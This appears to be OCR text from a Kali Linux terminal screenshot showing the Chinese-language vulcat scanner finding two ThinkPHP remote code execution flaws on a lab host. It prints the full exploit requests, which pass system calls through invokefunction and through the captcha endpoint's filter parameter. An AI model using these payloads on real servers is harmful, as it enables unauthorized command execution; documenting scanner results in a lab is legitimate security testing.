 1 2 3 4 2 16:46
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[16:45:39] [INFO] 对当前url进行WAF检测, 请稍等...
[16:45:40] [INFO] 未发现WAF
100%|███████████████| 3/3 [00:03<00:00,  1.01s/it]
[16:45:44] [INFO] 等待所有线程结束, 请稍等...
[16:45:54] [INFO] 分析扫描结果中, 请稍等...
[16:45:54] [+] 发现漏洞, 共发送了48个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%201e3e56
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%201e3e56 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
Target: http://192.168.80.132/index.php?s=captcha
|    Type: ThinkPHP  RCE  CNNVD-201901-445
|    Request: [Request
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo d94ff7]
---
[16:45:54] [INFO] 结果已经被保存到文件 vulcat_2023-02-19_16-45-54.html
[16:45:54] [INFO] 扫描完成, 耗时22秒